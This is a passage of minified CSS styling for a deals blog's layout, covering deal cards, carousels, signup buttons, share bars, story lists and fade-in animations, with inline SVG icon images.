.deal-headline::before{content:"";font-size:0;display:inline-block;vertical-align:middle;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;float:right;margin-left:10px}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img{position:relative;overflow:hidden;background-color:#eee}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img::before{content:"";display:block}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container{position:absolute;top:0;height:100%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img::before{padding-top:50%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container{left:0;width:100%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container img{position:absolute;width:100%;left:0}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;border:1px solid #e1e1e1;border-top:0 none}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline{margin:0;padding:10px;font-weight:400;font-size:14px}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline .deal-headline-price{display:block}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline .deal-headline-text{color:#000}.blog-main .blog-body .carousel-cards .slick-arrow{top:98px}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main .blog-body .carousel-cards .slick-arrow{top:105px}}.blog-main .blog-body .blog-cta-signupbutton{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee}.blog-main .blog-body .blog-cta-signupbutton:disabled{cursor:default}.blog-main .blog-body .blog-cta-signupbutton:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta-signupbutton:disabled{opacity:.5;background:#919191}.blog-main.blog-main-reviews .blog-body #blog-post{min-height:initial}.blog-main.blog-main-reviews #deal-reviews{width:100%!important}.blog-main.blog-main-reviews #deal-reviews .review-intro{border-top:none}@media only screen and (min-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:768px) and (max-width:1023px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}@media only screen and (min-width:768px) and (max-width:1023px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}.blog-main.blog-main-reviews.blog-main-bodyempty #deal-reviews .review-intro{margin-top:0;padding-top:0}.blog-main-editor .blog-cta-dealcard-placeholder{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-dealcard-placeholder br:first-child{display:none}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='0']:after{content:"Travel Deal Card for Ad Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='1']:after{content:"Local Deal Card for Deal Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='2']:after{content:"Hotel Card for Hotel Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcarousel{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-dealcarousel br:first-child{display:none}.blog-main-editor .blog-cta-dealcarousel:after{content:"Deal Carousel"}.blog-main-editor .blog-cta-signupbutton{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-signupbutton br:first-child{display:none}.blog-main-editor .blog-cta-signupbutton:before{content:"Signup Button: "}.nav-stories{opacity:0}.nav-stories.animate-in{opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}.no-cssanimations .nav-stories{opacity:1}.blog-heading{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-heading.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition:opacity .6s ease,-webkit-transform .6s ease;transition:opacity .6s ease,-webkit-transform .6s ease;transition:transform .6s ease,opacity .6s ease;transition:transform .6s ease,opacity .6s ease,-webkit-transform .6s ease}.no-cssanimations .blog-heading{-webkit-transform:none;transform:none;opacity:1}.blog-hero{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-hero.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition-delay:.2s,.2s;-webkit-transition:opacity .6s ease .2s,-webkit-transform .6s ease .2s;transition:opacity .6s ease .2s,-webkit-transform .6s ease .2s;transition:transform .6s ease .2s,opacity .6s ease .2s;transition:transform .6s ease .2s,opacity .6s ease .2s,-webkit-transform .6s ease .2s}.no-cssanimations .blog-hero{-webkit-transform:none;transform:none;opacity:1}.blog-content{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-content.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition-delay:.4s,.4s;-webkit-transition:opacity .6s ease .4s,-webkit-transform .6s ease .4s;transition:opacity .6s ease .4s,-webkit-transform .6s ease .4s;transition:transform .6s ease .4s,opacity .6s ease .4s;transition:transform .6s ease .4s,opacity .6s ease .4s,-webkit-transform .6s ease .4s}.no-cssanimations .blog-content{-webkit-transform:none;transform:none;opacity:1}.blog-cta-dealcard{-webkit-transform:translateX(100px);transform:translateX(100px);opacity:0}.blog-cta-dealcard.animate-in{-webkit-transform:translateX(0);transform:translateX(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition:opacity .6s ease,-webkit-transform .6s ease;transition:opacity .6s ease,-webkit-transform .6s ease;transition:transform .6s ease,opacity .6s ease;transition:transform .6s ease,opacity .6s ease,-webkit-transform .6s ease}.no-cssanimations .blog-cta-dealcard{-webkit-transform:none;transform:none;opacity:1}.comments-section{text-align:center}.comments-section::before{content:"";display:block;width:100%;height:1px;overflow:hidden;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){.comments-section::before{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.comments-section::before{float:none;margin-left:auto;margin-right:auto}}.comments-section .slideopen-toggle{display:inline-block;vertical-align:middle;font-size:16px;padding:25px 15px}.comments-section #disqus_thread{text-align:left}.comments-section .checkbox-accordion-control:checked~.checkbox-accordion-content{max-height:2000px!important;overflow:auto!important;-webkit-transition-duration:.6s;transition-duration:.6s}.comments-section .checkbox-accordion-control:checked~.slideopen-toggle::after{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.story-share-bar:not(.is-static){position:fixed;bottom:0;left:0;z-index:6;width:100%;background:#fff;-webkit-box-shadow:0 -3px 5px -3px rgba(0,0,0,.3);box-shadow:0 -3px 5px -3px rgba(0,0,0,.3);-webkit-transition:-webkit-transform .6s cubic-bezier(.94,.17,.48,1);transition:-webkit-transform .6s cubic-bezier(.94,.17,.48,1);transition:transform .6s cubic-bezier(.94,.17,.48,1);transition:transform .6s cubic-bezier(.94,.17,.48,1),-webkit-transform .6s cubic-bezier(.94,.17,.48,1)}@media only screen and (min-width:1279px){.story-share-bar:not(.is-static){-webkit-transform:translateY(70px);transform:translateY(70px)}.story-share-bar:not(.is-static).is-inview{-webkit-transform:translateY(0);transform:translateY(0)}}.story-share-bar.is-static{position:relative;margin-top:-50px}@media only screen and (min-width:768px){.story-share-bar.is-static{margin-top:-60px}}.story-share-bar.is-static .story-share-bar-down{opacity:0;pointer-events:none}.story-share-bar .story-share-bar-up{display:none!important;position:absolute;left:0;top:0;padding:10px 10px;opacity:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;pointer-events:none}.story-share-bar .story-share-bar-up.is-inview{opacity:1;pointer-events:auto}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-up{padding:10px 16px}}@media only screen and (min-width:1024px){.story-share-bar .story-share-bar-up{padding:10px 20px}}@media only screen and (min-width:1279px){.story-share-bar .story-share-bar-up{padding:10px 20px}}.story-share-bar .story-share-bar-up .icon-pointer-up{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:#e1e1e1;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{cursor:default}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{border-color:#c1c1c1}.story-share-bar .story-share-bar-up .icon-pointer-up::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up::after{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-up .icon-pointer-up{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:#e1e1e1}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{cursor:default}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{border-color:#c1c1c1}.story-share-bar .story-share-bar-up .icon-pointer-up::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up::after{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}.story-share-bar .story-share-bar-down{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}@media only screen and (max-width:767px){.story-share-bar .story-share-bar-down{width:calc(100% - 235px);max-height:32px;overflow-y:hidden;text-align:right}}.story-share-bar .story-share-bar-down a{font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;display:inline-block;margin:0;padding:0 10px}.story-share-bar .story-share-bar-down a .long-label{display:none}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-down a{font-size:14px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin:0;padding:10px 16px;white-space:nowrap}.story-share-bar .story-share-bar-down a .short-label{display:none}.story-share-bar .story-share-bar-down a .long-label{display:inline-block;vertical-align:middle;margin-right:3px}}@media only screen and (min-width:1024px){.story-share-bar .story-share-bar-down a{padding:10px 20px}}@media only screen and (min-width:1279px){.story-share-bar .story-share-bar-down a{padding:10px 20px}}.story-share-bar .story-share-bar-down .icon-pointer-down{vertical-align:middle;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M32%2064C14.4%2064%200%2049.6%200%2032S14.4%200%2032%200s32%2014.4%2032%2032-14.4%2032-32%2032m0-60C16.6%204%204%2016.6%204%2032s12.6%2028%2028%2028%2028-12.6%2028-28S47.4%204%2032%204m17.7%2029.1s.1-.1.1-.2.1-.1.1-.2%200-.1.1-.2c0-.1%200-.1.1-.2.1-.3.1-.5%200-.8%200-.1%200-.1-.1-.2%200-.1%200-.1-.1-.2%200-.1-.1-.1-.1-.2s-.1-.1-.1-.2l-.3-.3-14-14c-.8-.8-2-.8-2.8%200-.8.8-.8%202%200%202.8L43.2%2030H16c-1.1%200-2%20.9-2%202s.9%202%202%202h27.2L32.6%2044.6c-.8.8-.8%202%200%202.8.4.4.9.6%201.4.6s1-.2%201.4-.6l14-14%20.3-.3z%22%2F%3E%3C%2Fsvg%3E);width:30px;height:30px;background-size:30px 30px;width:12px;height:12px;background-size:12px 12px;-webkit-transform:rotate(90deg);transform:rotate(90deg)}@media only screen and (max-width:767px){.story-share-bar .story-share-bar-down .icon-pointer-down{position:relative;top:-1px}}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-down .icon-pointer-down{width:18px;height:18px;background-size:18px 18px}}.story-share-bar #js-story-share-bar-down{display:none}.story-share-bar .share-bar-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.story-share-bar .share-bar-wrapper .share-bar{*zoom:1;padding:10px 0}@media only screen and (min-width:768px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}.story-share-bar .share-bar-wrapper .share-bar::before,.story-share-bar .share-bar-wrapper .share-bar::after{content:" ";font-size:0;display:table}.story-share-bar .share-bar-wrapper .share-bar::after{clear:both}@media only screen and (min-width:768px){.story-share-bar .share-bar-wrapper .share-bar{float:none;margin-right:0;margin-left:auto;margin-right:auto}}.story-share-bar .share-bar-wrapper .share-bar .share-item{float:left;margin-right:10px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-width:1px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest::before{width:20px;height:20px;background-size:20px 20px;margin-right:8px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares),.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares){border-radius:50%;width:40px;height:40px;padding:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares)::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares)::before{margin-right:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares) .share-count,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares) .share-count{display:none}@media only screen and (max-width:767px){.story-share-bar .share-bar-wrapper .share-bar .share-item{margin-right:5px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-radius:50%;width:30px;height:30px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]::before{width:16px;height:16px;background-size:16px 16px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-radius:50%;width:30px;height:30px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]::before{width:16px;height:16px;background-size:16px 16px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px;padding:0 12px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest::before{width:16px;height:16px;background-size:16px 16px;margin-top:-2px;margin-right:5px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares),.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares){border-radius:50%;width:30px;height:30px;padding:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares)::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares)::before{margin-right:0}}.blog-home #blog-title{text-align:center;margin:15px 0}@media only screen and (min-width:768px){.blog-home #blog-title{margin:22.5px auto}}@media only screen and (min-width:1024px){.blog-home #blog-title{margin:30px auto}}.blog-home .story-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.blog-home .story-list .story-card{width:100%;margin-bottom:10px}@media only screen and (min-width:768px){.blog-home .story-list .story-card{margin-bottom:16px}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card{margin-bottom:20px}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card{margin-bottom:20px}}.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){margin-right:0!important}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:none}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(4n+3) .story-description,.blog-home .story-list .story-card:nth-child(4n+4) .story-description{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:block}.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.blog-home .story-list .story-card:nth-child(4n+3) .story-byline,.blog-home .story-list .story-card:nth-child(4n+4) .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-more{display:none}}@media only screen and (max-width:1023px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image::before,.blog-home .story-list .story-card:nth-child(4n+2) .story-image::before{padding-top:50%}.blog-home .story-list .story-card:nth-child(4n+1) .story-image .tzsg-img-container,.blog-home .story-list .story-card:nth-child(4n+2) .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){margin-right:0!important}.blog-home .story-list .story-card:nth-child(4n+2) .story-description,.blog-home .story-list .story-card:nth-child(4n+3) .story-description,.blog-home .story-list .story-card:nth-child(4n+4) .story-description{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.blog-home .story-list .story-card:nth-child(4n+2) .story-intro,.blog-home .story-list .story-card:nth-child(4n+2) .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:block}.blog-home .story-list .story-card:nth-child(4n+2) .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:20px}.blog-home .story-list .story-card:nth-child(4n+2) .story-byline,.blog-home .story-list .story-card:nth-child(4n+3) .story-byline,.blog-home .story-list .story-card:nth-child(4n+4) .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}.blog-home .story-list .story-card:nth-child(4n+2) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+2) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-more{display:none}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1)>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+1) 